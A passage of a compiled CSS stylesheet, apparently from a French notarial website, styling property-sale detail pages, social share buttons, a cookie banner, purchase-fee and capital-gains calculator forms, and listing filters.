  margin-bottom: 10px;
}
.page-node-type-bien-vae .detail-vae-renseignements .field--label, .page-node-type-bien-vae .detail-vae-renseignements .field--item {
  display: inline-block;
  vertical-align: top;
}
.page-node-type-bien-vae .detail-vae-renseignements .field--name-field-renseignements-jurid-vae {
  margin-bottom: 8px;
}
.page-node-type-bien-vae .detail-vae-documents.panel-default {
  border: none;
  border-bottom: 1px solid #ddd;
  padding-bottom: 15px;
  margin-bottom: 15px;
}
.page-node-type-bien-vae .detail-vae-documents .panel-heading {
  background: none;
  border: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  padding-left: 0px;
  margin-bottom: 25px;
}
.page-node-type-bien-vae .detail-vae-documents .panel-heading a {
  font-size: 20px;
  line-height: 22px;
  font-weight: normal;
  color: #0054a6;
}
.page-node-type-bien-vae .detail-vae-documents .panel-heading a:hover, .page-node-type-bien-vae .detail-vae-documents .panel-heading a:focus, .page-node-type-bien-vae .detail-vae-documents .panel-heading a:active {
  color: #0054a6;
  text-decoration: none;
}
.page-node-type-bien-vae .detail-vae-documents .panel-heading a:after {
  font-size: 14px;
  content: "\e923";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-weight: bold;
  display: inline-block;
  margin-left: 20px;
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.page-node-type-bien-vae .detail-vae-documents .panel-heading a[aria-expanded=true]:after {
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.page-node-type-bien-vae .detail-vae-documents .panel-body {
  padding: 0px;
}
.page-node-type-bien-vae .detail-vae-documents .field--name-field-documents-vae .field--item {
  width: 49.5%;
  display: inline-block;
  vertical-align: top;
}
.page-node-type-bien-vae .detail-vae-documents .field--name-field-documents-vae .field--item .file-wrapper {
  background: none;
  min-width: initial;
  max-width: initial;
  width: initial !important;
  padding: 0px;
}
.page-node-type-bien-vae .detail-vae-documents .field--name-field-documents-vae .field--item .file-wrapper .right-first-line {
  font-size: 13px;
  color: #71cfeb;
  font-family: "Open Sans", sans-serif;
  text-decoration: underline;
  text-transform: initial;
  font-weight: normal;
  padding-top: 8px;
}
.page-node-type-bien-vae .detail-vae-documents .field--name-field-documents-vae .field--item .file-wrapper .file-icon:before {
  color: #5f6273;
  content: "\e924";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.page-node-type-bien-vae .detail-vae-documents .field--name-field-documents-vae .field--item .file-wrapper .file-icon.pdf:before {
  color: #5f6273;
  content: "\e929";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.page-node-type-bien-vae .detail-vae-documents .field--name-field-documents-vae .field--item .file-wrapper .file-icon.jpg:before {
  color: #5f6273;
  content: "\e90b";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.page-node-type-bien-vae .detail-vae-documents .field--name-field-documents-vae .field--item .file-wrapper .file-icon.jpg:before {
  color: #5f6273;
  content: "\e90b";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.page-node-type-bien-vae .detail-vae-documents .field--name-field-documents-vae .field--item .file-wrapper .file-icon.xls:before {
  color: #5f6273;
  content: "\e90c";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.page-node-type-bien-vae .detail-vae-gallery {
  padding-bottom: 70px;
}
.page-node-type-bien-vae .detail-vae-gallery .list-thumbnails {
  margin-top: 1px;
  padding: 0px;
}
.page-node-type-bien-vae .detail-vae-gallery .list-thumbnails li {
  width: 104px;
  float: left;
  list-style: none;
  margin-right: 2px;
}
.page-node-type-bien-vae .detail-vae-gallery .list-thumbnails li:nth-child(8n) {
  margin-right: 0px;
}
.page-node-type-bien-vae .detail-vae-gallery .list-thumbnails a {
  width: 104px;
  padding: 1px;
  display: block;
}
.page-node-type-bien-vae .detail-vae-gallery .list-thumbnails a:focus {
  outline: none;
}
.page-node-type-bien-vae .detail-vae-gallery .list-thumbnails img {
  border: none;
  display: block;
}
.page-node-type-bien-vae .detail-vae-gallery .thumbnail_wrapper-visite-vituelle {
  position: relative;
  background-color: #0054a6;
}
.page-node-type-bien-vae .detail-vae-gallery .thumbnail_wrapper-visite-vituelle:after {
  cursor: pointer;
  color: #0054a6;
  content: "\e925";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  top: 11px;
  color: #FFFFFF;
  font-size: 37px;
  left: 38px;
}
.page-node-type-bien-vae .detail-vae-gallery .thumbnail_wrapper-visite-vituelle a {
  opacity: 0.2;
}
.page-node-type-bien-vae .detail-vae-gallery .thumbnail_wrapper-video-vae {
  position: relative;
  cursor: pointer;
  background-color: #0054a6;
}
.page-node-type-bien-vae .detail-vae-gallery .thumbnail_wrapper-video-vae:after {
  color: #0054a6;
  content: "\e926";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  top: 11px;
  color: #FFFFFF;
  font-size: 37px;
  left: 35px;
}
.page-node-type-bien-vae .detail-vae-gallery .thumbnail_wrapper-video-vae a {
  opacity: 0.2;
}
.page-node-type-bien-vae .detail-vae-apropos-vente {
  padding-bottom: 25px;
  margin-bottom: 15px;
}
.page-node-type-bien-vae .detail-vae-apropos-vente h2 {
  margin-bottom: 25px;
}
.page-node-type-bien-vae .detail-vae-apropos-vente .field--label, .page-node-type-bien-vae .detail-vae-apropos-vente h3 {
  color: #71cfeb;
  font-weight: bold;
  font-size: 16px;
}
.page-node-type-bien-vae .detail-vae-apropos-vente h3 {
  margin-top: 7px;
  margin-bottom: 5px;
}
.page-node-type-bien-vae .detail-vae-apropos-vente .etude-wrapper .field--label, .page-node-type-bien-vae .detail-vae-apropos-vente .etude-wrapper .field--item {
  color: #5f6273;
  font-weight: normal;
  font-size: 14px;
  display: inline-block;
  margin-bottom: 2px;
}
.page-node-type-bien-vae .detail-vae-apropos-vente .etude-wrapper .field--name-field-adresse-etude-vae {
  width: 100%;
}
.page-node-type-bien-vae .detail-vae-apropos-vente .notaire-wrapper .field--label, .page-node-type-bien-vae .detail-vae-apropos-vente .notaire-wrapper .field--item {
  color: #5f6273;
  font-weight: normal;
  font-size: 14px;
  display: inline-block;
}
.page-node-type-bien-vae .detail-vae-apropos-vente .field--name-field-renseignements-jurid-vae {
  margin-bottom: 8px;
}
.page-node-type-bien-vae .detail-vae-apropos-vente .field--label-inline {
  margin-bottom: 5px;
}
.page-node-type-bien-vae .detail-vae-conso-energetiques {
  background: url("../images/energy.png") no-repeat scroll 0 0;
  width: 452px;
  height: 327px;
  position: relative;
  margin-top: 40px;
  margin-bottom: 15px;
}
.page-node-type-bien-vae .cursor-vae {
  background: #FFFFFF url("../images/cursor.png") no-repeat scroll 0 0;
  width: 36px;
  height: 22px;
  line-height: 22px;
  color: #FFFFFF;
  font-weight: bold;
  position: absolute;
  text-align: center;
  text-indent: 0.25em;
}
.page-node-type-bien-vae .cursor-vae.cursor-vae-niveau-A {
  top: 36px;
  left: 75px;
}
.page-node-type-bien-vae .cursor-vae.cursor-vae-niveau-B {
  top: 66px;
  left: 90px;
}
.page-node-type-bien-vae .cursor-vae.cursor-vae-niveau-C {
  top: 96px;
  left: 105px;
}
.page-node-type-bien-vae .cursor-vae.cursor-vae-niveau-D {
  top: 126px;
  left: 120px;
}
.page-node-type-bien-vae .cursor-vae.cursor-vae-niveau-E {
  top: 156px;
  left: 135px;
}
.page-node-type-bien-vae .cursor-vae.cursor-vae-niveau-F {
  top: 186px;
  left: 160px;
}
.page-node-type-bien-vae .cursor-vae.cursor-vae-niveau-G {
  top: 216px;
  left: 180px;
}
.page-node-type-bien-vae .cursor-vae.cursor-vae-ges {
  margin-left: 232px;
}

.block-cinpsocialshareblock,
.block-cinp-social-share {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.block-cinpsocialshareblock .sharethis-wrapper,
.block-cinp-social-share .sharethis-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 20px;
}
@media (max-width: 1200px) {
  .block-cinpsocialshareblock .sharethis-wrapper,
  .block-cinp-social-share .sharethis-wrapper {
    display: block;
    text-align: center;
  }
}
@media (max-width: 480px) {
  .block-cinpsocialshareblock .sharethis-wrapper,
  .block-cinp-social-share .sharethis-wrapper {
    display: none;
  }
}
.block-cinpsocialshareblock .sharethis-wrapper .share-element i,
.block-cinp-social-share .sharethis-wrapper .share-element i {
  display: inline-block;
  margin-left: 34px;
  margin-right: 8px;
  font-size: 20px;
  float: left;
  margin-top: 6px;
}
.block-cinpsocialshareblock .sharethis-wrapper .share-element > span, .block-cinpsocialshareblock .sharethis-wrapper .share-element a,
.block-cinp-social-share .sharethis-wrapper .share-element > span,
.block-cinp-social-share .sharethis-wrapper .share-element a {
  min-width: 165px;
  height: 32px;
  display: block;
  font-weight: bold;
  text-transform: uppercase;
  color: #FFFFFF;
  margin-right: 3px;
  font-size: 14px;
  line-height: 32px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.block-cinpsocialshareblock .sharethis-wrapper .share-element.facebook-share > span,
.block-cinp-social-share .sharethis-wrapper .share-element.facebook-share > span {
  background: #4c5f92;
}
.block-cinpsocialshareblock .sharethis-wrapper .share-element.twitter-share > span,
.block-cinp-social-share .sharethis-wrapper .share-element.twitter-share > span {
  background: #26c3f0;
}
.block-cinpsocialshareblock .sharethis-wrapper .share-element.linkedin-share > span,
.block-cinp-social-share .sharethis-wrapper .share-element.linkedin-share > span {
  background: #007cb9;
}
.block-cinpsocialshareblock .sharethis-wrapper .share-element.mail-share > span,
.block-cinp-social-share .sharethis-wrapper .share-element.mail-share > span {
  background: #ca3232;
}
.block-cinpsocialshareblock .sharethis-wrapper .share-element.pdf-share > span, .block-cinpsocialshareblock .sharethis-wrapper .share-element.pdf-share a,
.block-cinp-social-share .sharethis-wrapper .share-element.pdf-share > span,
.block-cinp-social-share .sharethis-wrapper .share-element.pdf-share a {
  background: #5f6273;
}
.block-cinpsocialshareblock .sharethis-wrapper .share-element:hover > span, .block-cinpsocialshareblock .sharethis-wrapper .share-element:hover a,
.block-cinp-social-share .sharethis-wrapper .share-element:hover > span,
.block-cinp-social-share .sharethis-wrapper .share-element:hover a {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  cursor: pointer;
  background: #f0f0f0;
  text-decoration: none;
}
.block-cinpsocialshareblock .sharethis-wrapper .share-element:hover.facebook-share > span,
.block-cinp-social-share .sharethis-wrapper .share-element:hover.facebook-share > span {
  color: #4c5f92;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.block-cinpsocialshareblock .sharethis-wrapper .share-element:hover.twitter-share > span,
.block-cinp-social-share .sharethis-wrapper .share-element:hover.twitter-share > span {
  color: #26c3f0;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.block-cinpsocialshareblock .sharethis-wrapper .share-element:hover.linkedin-share > span,
.block-cinp-social-share .sharethis-wrapper .share-element:hover.linkedin-share > span {
  color: #007cb9;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.block-cinpsocialshareblock .sharethis-wrapper .share-element:hover.pinterest-share > span,
.block-cinp-social-share .sharethis-wrapper .share-element:hover.pinterest-share > span {
  color: #CB2027;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.block-cinpsocialshareblock .sharethis-wrapper .share-element:hover.mail-share > span,
.block-cinp-social-share .sharethis-wrapper .share-element:hover.mail-share > span {
  color: #ca3232;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.block-cinpsocialshareblock .sharethis-wrapper .share-element:hover.pdf-share > span, .block-cinpsocialshareblock .sharethis-wrapper .share-element:hover.pdf-share a,
.block-cinp-social-share .sharethis-wrapper .share-element:hover.pdf-share > span,
.block-cinp-social-share .sharethis-wrapper .share-element:hover.pdf-share a {
  color: #5f6273;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
@media (max-width: 1200px) {
  .block-cinpsocialshareblock .sharethis-wrapper .share-element,
  .block-cinp-social-share .sharethis-wrapper .share-element {
    display: inline-block;
    margin-bottom: 5px;
    text-align: left;
  }
}

.cookie-warning {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
@media (max-width: 768px) {
  .cookie-warning {
    display: block;
  }
}
.cookie-warning div {
  display: inline-block;
  background-color: #FF0055;
  color: white;
}
@media (max-width: 1200px) {
  .cookie-warning div {
    font-size: 12px;
  }
}
@media (max-width: 768px) {
  .cookie-warning div {
    width: 100% !important;
    text-align: center;
    border-radius: 0 !important;
  }
}
.cookie-warning div.picto-cookie {
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
  text-transform: uppercase;
  margin-right: 1px;
  padding-left: 15px;
  width: 28%;
}
@media (max-width: 1200px) {
  .cookie-warning div.picto-cookie {
    padding-left: 5px;
    padding-top: 25px;
  }
}
@media (max-width: 768px) {
  .cookie-warning div.picto-cookie {
    padding-left: 0;
  }
}
.cookie-warning div.picto-cookie span {
  line-height: 70px;
  font-size: 16px;
}
@media (max-width: 1200px) {
  .cookie-warning div.picto-cookie span {
    line-height: unset;
    font-size: 12px;
  }
}
.cookie-warning div.picto-cookie span:before {
  content: url("../images/cookie.svg");
  color: white;
  display: inline-block;
  height: 52px;
  vertical-align: middle;
  padding-right: 5px;
}
@media (max-width: 1200px) {
  .cookie-warning div.picto-cookie span:before {
    background-image: url("../images/cookie.svg");
    background-size: 30px;
    background-repeat: no-repeat;
    background-position: center center;
    display: inline-block;
    width: 30px;
    height: 30px;
    content: "";
    margin-right: 5px;
  }
}
.cookie-warning div:nth-child(2) {
  padding: 16px;
  width: 36%;
}
@media (max-width: 768px) {
  .cookie-warning div:nth-child(2) {
    padding: 5px 16px;
  }
}
.cookie-warning div:last-child {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
  width: 35%;
}
.cookie-warning div:last-child a {
  background-color: #FF0055;
  color: white;
  border: white solid 1px;
  display: block;
  padding: 6px;
  border-radius: 4px;
  margin: 17px;
  text-align: center;
}
@media (max-width: 1200px) {
  .cookie-warning div:last-child a {
    mrgin-right: 10px;
  }
}
@media (max-width: 768px) {
  .cookie-warning div:last-child a {
    margin: 10px 15px;
  }
}
.cookie-warning div:last-child a:hover {
  color: #FF0055;
  background-color: white;
  text-decoration: none;
}

.paragraph--type--pg-block-video .cookie-warning {
  display: block;
}
.paragraph--type--pg-block-video .cookie-warning div {
  width: 100%;
  text-align: center;
}
.paragraph--type--pg-block-video .cookie-warning div.picto-cookie {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  padding-left: 0;
}
.paragraph--type--pg-block-video .cookie-warning div:last-child {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

#block-pourallerplusloin .block-title, #block-pourallerplusloincaculdeplusvalues .block-title {
  font-size: 20px;
  line-height: 22px;
  color: #0054a6;
  font-weight: bold;
  margin-top: 70px;
  margin-bottom: 20px;
}
@media (max-width: 768px) {
  #block-pourallerplusloin .block-title, #block-pourallerplusloincaculdeplusvalues .block-title {
    margin-top: 40px;
  }
}

#node-calcul-frais-achat-form fieldset legend, .node-calcul-frais-main-levee-form fieldset legend, #node-calcul-frais-achat-edit-form fieldset legend,
#node-calcul-plus-values-form fieldset legend, #node-calcul-plus-values-edit-form fieldset legend {
  border: none;
  margin: 0;
}
#node-calcul-frais-achat-form h2, .node-calcul-frais-main-levee-form h2, #node-calcul-frais-achat-edit-form h2,
#node-calcul-plus-values-form h2, #node-calcul-plus-values-edit-form h2 {
  white-space: nowrap;
}
@media (max-width: 768px) {
  #node-calcul-frais-achat-form h2, .node-calcul-frais-main-levee-form h2, #node-calcul-frais-achat-edit-form h2,
  #node-calcul-plus-values-form h2, #node-calcul-plus-values-edit-form h2 {
    white-space: initial;
  }
}
#node-calcul-frais-achat-form .acquisition-price-field, .node-calcul-frais-main-levee-form .acquisition-price-field, #node-calcul-frais-achat-edit-form .acquisition-price-field,
#node-calcul-plus-values-form .acquisition-price-field, #node-calcul-plus-values-edit-form .acquisition-price-field {
  clear: both;
}
#node-calcul-frais-achat-form .acquisition-price-field h2, #node-calcul-frais-achat-form .field--name-field-montant-prets h2, .node-calcul-frais-main-levee-form .acquisition-price-field h2, .node-calcul-frais-main-levee-form .field--name-field-montant-prets h2, #node-calcul-frais-achat-edit-form .acquisition-price-field h2, #node-calcul-frais-achat-edit-form .field--name-field-montant-prets h2,
#node-calcul-plus-values-form .acquisition-price-field h2,
#node-calcul-plus-values-form .field--name-field-montant-prets h2, #node-calcul-plus-values-edit-form .acquisition-price-field h2, #node-calcul-plus-values-edit-form .field--name-field-montant-prets h2 {
  margin-bottom: 15px;
}
#node-calcul-frais-achat-form .field--name-field-montant-prets-pel-cel, .node-calcul-frais-main-levee-form .field--name-field-montant-prets-pel-cel, #node-calcul-frais-achat-edit-form .field--name-field-montant-prets-pel-cel,
#node-calcul-plus-values-form .field--name-field-montant-prets-pel-cel, #node-calcul-plus-values-edit-form .field--name-field-montant-prets-pel-cel {
  padding-bottom: 35px;
}
#node-calcul-frais-achat-form .field--name-field-departement-bien .input-group-addon, .node-calcul-frais-main-levee-form .field--name-field-departement-bien .input-group-addon, #node-calcul-frais-achat-edit-form .field--name-field-departement-bien .input-group-addon,
#node-calcul-plus-values-form .field--name-field-departement-bien .input-group-addon, #node-calcul-plus-values-edit-form .field--name-field-departement-bien .input-group-addon {
  border: none;
}
#node-calcul-frais-achat-form .field--name-field-deductions, .node-calcul-frais-main-levee-form .field--name-field-deductions, #node-calcul-frais-achat-edit-form .field--name-field-deductions,
#node-calcul-plus-values-form .field--name-field-deductions, #node-calcul-plus-values-edit-form .field--name-field-deductions {
  margin-bottom: 40px;
}

.acquisition-form-header, .footer-info-wrapper {
  color: #5f6273;
  margin-bottom: 40px;
}
.acquisition-form-header p, .acquisition-form-header div, .footer-info-wrapper p, .footer-info-wrapper div {
  font-size: 14px;
}

.acquisition-result-container {
  color: #5f6273;
  background: #f0f0f0;
  border: solid 1px #b2b2b2;
  padding: 30px;
}
.acquisition-result-container h2 {
  margin-top: 0px;
  font-weight: bold;
}
.acquisition-result-container p {
  margin-bottom: 0px;
}
.acquisition-result-container h3 {
  font-size: 17px;
  font-weight: bold;
  color: #5f6273;
  clear: both;
}
.acquisition-result-container .item-title .item-total {
  float: right;
}
@media (max-width: 768px) {
  .acquisition-result-container .item-title .item-total {
    float: none;
    display: inline-block;
  }
  .acquisition-result-container .item-title .item-total:before {
    content: ": ";
  }
}
.acquisition-result-container .item-wrapper {
  clear: both;
}
.acquisition-result-container .item-wrapper .item-price {
  float: right;
}
@media (max-width: 768px) {
  .acquisition-result-container .item-wrapper .item-price {
    float: none;
    display: inline;
    white-space: nowrap;
  }
  .acquisition-result-container .item-wrapper .item-price:before {
    content: ": ";
  }
}
.acquisition-result-container .item-wrapper .item-label {
  float: left;
  margin: 3px;
}
@media (max-width: 768px) {
  .acquisition-result-container .item-wrapper .item-label {
    float: none;
    margin: 0px;
    display: inline;
  }
}
.acquisition-result-container .item-wrapper .info-wrapper {
  margin-bottom: 30px;
}
.acquisition-result-container .price-no-wrap {
  white-space: nowrap;
}
.acquisition-result-container .wrapper-section {
  padding-bottom: 50px;
  border-bottom: 1px solid #71d5f7;
}
@media (max-width: 768px) {
  .acquisition-result-container .wrapper-section {
    padding-bottom: 20px;
  }
}
.acquisition-result-container .wrapper-section.wrapper-valeur-brute {
  padding-bottom: 5px;
}
.acquisition-result-container .wrapper-section.wrapper-taxe-additionnelle {
  border-bottom: none;
}
.acquisition-result-container .wrapper-total-tva {
  margin-top: 15px;
  padding-bottom: 50px;
}
.acquisition-result-container .help {
  width: 13px;
  height: 13px;
  background: url(../images/help.png) no-repeat center center;
  background-size: cover;
  display: inline-block;
}
@media (max-width: 768px) {
  .acquisition-result-container {
    padding: 20px;
  }
}

.total-wrapper {
  background: #71cfeb;
  color: #FFFFFF;
  border-top: 4px solid #0054a6;
  padding: 35px 30px;
  font-size: 18px;
  font-weight: bold;
  -webkit-box-shadow: 0px 6px 9px -6px rgba(0, 0, 0, 0.75);
  box-shadow: 0px 6px 9px -6px rgba(0, 0, 0, 0.75);
}
.total-wrapper .item-label span {
  display: inline-block;
  vertical-align: top;
}
@media (max-width: 768px) {
  .total-wrapper .item-label span {
    text-align: left;
    display: inline;
    vertical-align: initial;
  }
}
.total-wrapper .item-label .text-left {
  font-weight: normal;
  font-size: 14px;
  margin-top: 3px;
}
@media (max-width: 768px) {
  .total-wrapper .item-label .text-left {
    font-weight: bold;
    font-size: 17px;
    margin-top: 0;
    vertical-align: initial;
  }
  .total-wrapper .item-label .text-left:after {
    content: " : ";
  }
}
.total-wrapper .price-total-wrapper {
  float: right;
  font-weight: bold;
  font-size: 24px;
  line-height: 26px;
}
@media (max-width: 768px) {
  .total-wrapper .price-total-wrapper {
    float: none;
    white-space: nowrap;
  }
}
@media (max-width: 768px) {
  .total-wrapper {
    font-size: 17px;
  }
}

.block-graph-wrapper {
  background-color: rgba(2, 152, 203, 0.23);
  padding-top: 15px;
}
.block-graph-wrapper .repartition {
  color: #5f6273;
  text-align: center;
}
@media (max-width: 768px) {
  .block-graph-wrapper .repartition {
    padding: 5px;
  }
}
.block-graph-wrapper .repartition .item-title {
  font-size: 17px;
  font-weight: bold;
  color: #5f6273;
  text-align: center;
  margin-bottom: 5px;
}
.block-graph-wrapper .chart-wrapper {
  max-width: 500px;
  margin: 0 auto;
  height: 180px;
}

.wrapper-share--results-links {
  text-align: center;
  padding-top: 20px;
  padding-bottom: 35px;
  margin-bottom: 20px;
  background-color: rgba(2, 152, 203, 0.23);
}
.wrapper-share--results-links a {
  font-size: 13px;
  color: #71cfeb;
}
.wrapper-share--results-links a i {
  font-size: 15px;
}

.add-frais-achat-form .block-cinp-social-share .sharethis-wrapper .share-element.pdf-share, .add-plus-values-form .block-cinp-social-share .sharethis-wrapper .share-element.pdf-share {
  display: none;
}
.add-frais-achat-form .block-cinp-social-share .sharethis-wrapper .share-element > span, .add-plus-values-form .block-cinp-social-share .sharethis-wrapper .share-element > span {
  min-width: 208px;
}
.add-frais-achat-form .block-cinp-social-share .sharethis-wrapper .share-element i, .add-plus-values-form .block-cinp-social-share .sharethis-wrapper .share-element i {
  margin-left: 55px;
}

@media (max-width: 768px) {
  .page-node-type-calcul-plus-values .total-wrapper .item-label span:after {
    content: " : ";
  }
}

.exposed-filter {
  margin-top: -15px;
  background: #0054a6;
}
.exposed-filter .region-exposed-filter {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.exposed-filter .region-exposed-filter:before, .exposed-filter .region-exposed-filter:after {
  content: " ";
  display: table;
}
.exposed-filter .region-exposed-filter:after {
  clear: both;
}
@media (min-width: 768px) {
  .exposed-filter .region-exposed-filter {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .exposed-filter .region-exposed-filter {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .exposed-filter .region-exposed-filter {
    width: 1170px;
  }
}
.exposed-filter .resume-cat-wrapper {
  background: #244672;
}
.exposed-filter .resume-cat-wrapper .resume-cat {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.exposed-filter .resume-cat-wrapper .resume-cat:before, .exposed-filter .resume-cat-wrapper .resume-cat:after {
  content: " ";
  display: table;
}
.exposed-filter .resume-cat-wrapper .resume-cat:after {
  clear: both;
}
@media (min-width: 768px) {
  .exposed-filter .resume-cat-wrapper .resume-cat {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .exposed-filter .resume-cat-wrapper .resume-cat {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .exposed-filter .resume-cat-wrapper .resume-cat {
    width: 1170px;
  }
}
.exposed-filter .resume-cat-wrapper .resume-cat {
  padding-top: 15px;
  padding-bottom: 15px;
}
.exposed-filter .resume-cat-wrapper .resume-cat p {
  color: #FFFFFF;
  font-size: 14px;
}
.exposed-filter .resume-cat-wrapper .resume-cat .btn {
  padding: 0;
  color: #71d5f7;
  background: none;
}
.exposed-filter .resume-cat-wrapper .resume-cat .btn i {
  margin-left: 3px;
  margin-right: 15px;
}
@media (max-width: 480px) {
  .exposed-filter {
    display: none;
    position: absolute;
    z-index: 10;
    width: 100%;
  }
}

.path-liste-des-publications .exposed-filter,
.path-liste-articles .exposed-filter {
  background: #0054a6;
}

.views-exposed-form {
  clear: both;
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 992px) {
  .views-exposed-form {
    float: left;
    width: 100%;
  }
}
.views-exposed-form {
  padding: 15px 15px 15px 0px;
}
@media (max-width: 768px) {
  .views-exposed-form {
    padding: 15px 0px;
  }
}
.views-exposed-form .form-inline {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
@media (max-width: 768px) {
  .views-exposed-form .form-inline {
    display: initial;
  }
}
.views-exposed-form .form-inline .filter-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-right: 1px solid #5585b9;
  padding-right: 15px;
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 992px) {
  .views-exposed-form .form-inline .filter-wrapper {
    float: left;
    width: 33.3333333333%;
  }
}
@media (max-width: 768px) {
  .views-exposed-form .form-inline .filter-wrapper {
    margin: auto;
    border: none;
    padding: 0;
  }
}
.views-exposed-form .form-inline .filter-wrapper .form-item-created,
.views-exposed-form .form-inline .filter-wrapper .form-item-publish-on {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
.views-exposed-form .form-inline .filter-wrapper .form-item-term-node-tid-depth,
.views-exposed-form .form-inline .filter-wrapper .form-item-field-evt-type-target-id,
.views-exposed-form .form-inline .filter-wrapper .form-item-type {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  width: 100%;
}
.views-exposed-form .form-inline .filter-wrapper .form-item-term-node-tid-depth .chosen-container,
.views-exposed-form .form-inline .filter-wrapper .form-item-field-evt-type-target-id .chosen-container,
.views-exposed-form .form-inline .filter-wrapper .form-item-type .chosen-container {
  color: #484e54;
  background: #FFFFFF;
  height: auto;
  padding: 4px 12px;
  width: 100% !important;
}
.views-exposed-form .form-inline .filter-wrapper .form-item-term-node-tid-depth .chosen-container .chosen-choices,
.views-exposed-form .form-inline .filter-wrapper .form-item-field-evt-type-target-id .chosen-container .chosen-choices,
.views-exposed-form .form-inline .filter-wrapper .form-item-type .chosen-container .chosen-choices {
  border: none;
  background-image: none;
  outline: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  padding: 0;
}
.views-exposed-form .form-inline .filter-wrapper .form-item-term-node-tid-depth .chosen-container .chosen-choices input,
.views-exposed-form .form-inline .filter-wrapper .form-item-field-evt-type-target-id .chosen-container .chosen-choices input,
.views-exposed-form .form-inline .filter-wrapper .form-item-type .chosen-container .chosen-choices input {
  font-size: 13px;
  font-family: "Open Sans", sans-serif;
}
.views-exposed-form .form-inline .filter-wrapper .form-item-term-node-tid-depth .chosen-container .chosen-drop .chosen-results li,
.views-exposed-form .form-inline .filter-wrapper .form-item-field-evt-type-target-id .chosen-container .chosen-drop .chosen-results li,
.views-exposed-form .form-inline .filter-wrapper .form-item-type .chosen-container .chosen-drop .chosen-results li {
  font-size: 13px;
  font-family: "Open Sans", sans-serif;
}
.views-exposed-form .form-inline .filter-wrapper .form-item-term-node-tid-depth .chosen-container .chosen-drop,
.views-exposed-form .form-inline .filter-wrapper .form-item-field-evt-type-target-id .chosen-container .chosen-drop,
